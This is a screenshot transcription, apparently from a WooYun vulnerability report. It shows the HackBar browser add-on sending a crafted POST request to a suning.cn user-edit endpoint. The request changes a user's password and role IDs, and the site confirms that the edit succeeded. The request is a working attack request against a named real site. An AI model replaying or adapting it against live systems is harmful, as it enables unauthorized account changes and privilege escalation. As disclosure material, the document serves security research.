 最常访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL XSS Encryption Encoding Other
Load URL http://www.suning.cn/snsite/sn_user.do?method=edit
Split URL
Execute
Enable Post data Enable Referrer
Post data userid=2&loginname=test&username=%E6%B5%8B%E8%AF%95%E4%B8%93%E5%91%98&password=test&usercode=33&telephone=&email=&usertype=
%81%AF&roleid=1&roleid=2&roleid=7&disabled=1&group=%E8%8B%8F%E5%AE%81%E6%80%BB%E9%83%A8&B1=+++%E7%BC%96%E8%BE%91+++
编辑用户信息成功！
确定
www.wooyun.org